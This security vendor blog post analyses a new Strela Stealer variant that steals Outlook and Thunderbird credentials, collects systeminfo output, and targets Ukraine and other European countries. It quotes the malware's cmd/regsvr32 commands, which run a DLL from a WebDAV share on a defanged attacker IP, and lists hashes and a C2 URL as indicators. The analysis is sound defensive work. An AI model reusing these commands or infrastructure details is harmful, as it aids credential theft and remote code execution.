Strela Stealer Targeting Ukraine Alongside Other European Countries

Overview
The SonicWall Capture Labs threat research team has been tracking Strela Stealer for a long time. Our research shows that Strela Stealer remained active throughout 2024. We recently identified a new variant of Strela Stealer featuring several notable updates. The Strela Stealer is designed specifically to steal email login credentials from Outlook and Thunderbird but now we observed that this variant has started gathering system configuration information using the "systeminfo" utility. Ukraine is now included as a target region, alongside other European countries like Spain, Italy, and Germany.
The initial infection method involves JavaScript, which is sent as an attachment in archive files through emails. Upon execution of JavaScript, it invokes the PowerShell script which executes the primary DLL from the shared network location using Regsvr32.exe without downloading the file on the disk.
PowerShell script launches the following command line execution and starts the malware process:
C:\Windows\system32\cmd.exe" /c net use \\94[.]159[.]113[.]204@8888\davwwwroot\
"C:\Windows\system32\cmd.exe" /c regsvr32 /s \\94[.]159[.]113[.]204@8888\davwwwroot\19367494130647.dll
The above command will access the DLL file on shared location 94[.]159[.]113[.]204 using port 8888 and execute 64-bit DLL using Regsvr32.exe without saving the file on the disk.

Figure 1: Infection chain
This 64-bit primary DLL file is a wrapper that will act as a loader for the actual payload. This Strela Stealer variant keeps the encoded core payload in the data section where the first DWORD denotes the size of the payload which is 0x6BC00 followed by the encryption key and followed by the encoded payload.

Figure 2: Encryption key
The Strela Stealer decrypts the payload file using customized XOR decryption. We've noticed that the obfuscation in Strela Stealer has become more complex. The 64-bit primary DLL file has multiple jump instructions in combination with junk code. There are potentially hundreds of unnecessary instructions, with the meaningful assembly instructions embedded among them. Analysing such obfuscated malware could be time consuming and tricky.

Figure 3: Multiple jump instructions with a combination of junk instructions
The 64-bit primary DLL loads the payload in memory, resolves the necessary import addresses, and then redirects the execution to the payload using assembly instruction “jmp rcx” where RCX register contains the address of entry for the injected payload.

Figure 4: Redirects the execution to the injected payload
The payload file also has similar obfuscation, which was observed in the main wrapper DLL., this is one of the updates in this variant of Strela Stealer, where both the wrapper and payload contain obfuscated code and junk instructions.
The injected payload is a 64-bit executable file, it will call the “GetKeyboardLayoutList” API which returns the list of input locale identifiers (formerly called keyboard layout handles) corresponding to the current set of input locales in the system. There might be multiple keyboard layouts installed on the system, malware retrieves all keyboard layouts and checks with the hardcoded values, if it matches it will continue its execution otherwise terminates itself.

Figure 5: Call GetKeyboardLayoutList API to retrieve the keyboard layout
The Strela Stealer performs its main activity which is to steal data from Mozilla Thunderbird and Outlook clients. One more functionality that has been added to this variant is the use of “systeminfo” utility to collect the system configuration. The Strela Stealer executes systeminfo utility silently with command line and redirects the output to the text file in %temp% folder. Later reads this text file and encrypts it before sending it to the Strela Stealer server.

Figure 6: Run the “systeminfo” utility silently to collect system configuration
The Strela Stealer sends the stolen data after encrypting it to its server using a POST request and expects the “OK” reply from the server.
SonicWall Protections
SonicWall Capture Labs protects against this threat via Capture ATP w/RTDMI .
IOCs
Below are references to our previous blogs, where we have provided a detailed analysis of the Strela Stealer malware.
- JavaScript (Initial vector)
SHA256 :D27A551D2236B3B36B0FCF5C4CAA42FC209EC6AEB1D8971C9B0E91892ACA1CA2 - Main 64-bit DLL
SHA256 : 0AD95C8780ADFA4271D2A9C910D83368513C5C95536B82B5BD098F1D0A74075C - Injected 64-bit Payload
SHA256 : 48211AFD43DEFEDFEE988DDD61304C263713532DF59354592930DE28806D0FD5 - Server IP : http://94[.]159[.]113[.]204/up.php
Summary
The Strela Stealer malware is distributed through phishing emails containing a JavaScript file that triggers PowerShell script to execute a malicious DLL using Regsvr32.exe from a shared network location, without saving the file to disk. Executing a malware DLL from a shared network location enhances its evasiveness. It has expanded to new geolocations, such as Ukraine, in addition to the previously targeted European countries. The enhanced complexity of obfuscation makes analysis more challenging and time-intensive.
Share This Article

An Article By
An Article By
Security News
Security News
